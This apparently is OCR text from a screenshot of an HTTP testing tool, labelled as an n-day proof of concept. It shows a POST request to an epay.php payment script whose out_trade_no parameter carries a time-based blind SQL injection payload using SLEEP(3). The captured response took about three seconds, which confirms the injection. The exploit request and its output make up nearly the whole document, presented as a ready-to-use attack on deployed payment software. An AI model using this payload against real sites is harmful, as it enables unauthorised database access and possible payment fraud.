 发送请求 强制 HTTPS 历史 爆破示例 ?
Request 数据包扫描 美化 热加载 构造请求
1 POST /epay/epay.php HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2224.3 Safari/
537.36
4 Content-Length auto : 77
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
6 Content-Type: application/x-www-form-urlencoded
7 Accept-Encoding: gzip
8 Connection: close
9
10 out_trade_no=' AND (SELECT 8078 FROM (SELECT(SLEEP(3)))eEcA) AND 'aEmC'='aEmC
Responses https 734bytes / 3048ms 美化
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 10 Jun 2024 06:09:27 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Set-Cookie: PHPSESSID=ve2c0fthrgfn0488dh6uf2b65t; path=
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate
10 Pragma: no-cache
11 Strict-Transport-Security: max-age=31536000
12 Content-Length: 734
13
14 <!DOCTYPE html>
15 <html lang="zh-cn">
16 <head>
17 <meta http-equiv="Content-Type" content="text/html;
18 <title>正在跳转支付界面...</title>
19 </head>
20 <form id='alipaysubmit' name='alipaysubmit' action='htt
公众号 · nday POC